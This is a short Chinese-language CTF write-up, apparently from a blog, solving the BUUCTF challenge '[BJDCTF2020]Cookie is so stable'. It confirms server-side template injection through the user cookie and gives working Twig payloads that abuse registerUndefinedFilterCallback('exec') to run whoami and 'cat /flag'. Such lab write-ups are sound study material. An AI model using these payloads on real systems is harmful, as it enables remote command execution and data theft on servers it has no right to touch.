BUUCTF[BJDCTF2020]Cookie is so stable 1

考点:

SSTI注入



进入靶场



查看hint.php的源代码:

发现让我们留意cookie。





给flag.php页面进行复制,并抓包

传入参数,发现并没有传入,抓取穿后的页面



发现cookie处多了user=admin,并成功显示。

猜测为SSTI注入

尝试{{8*8}},不抓包,直接测试

证明为SSTI注入;

SSTI(模板注入)漏洞(入门篇) - bmjoker - 博客园 (cnblogs.com)

写入语法:

user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("whoami")}}



读取flag

user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}

得到flag。

浙公网安备 33010602011771号

浙公网安备 33010602011771号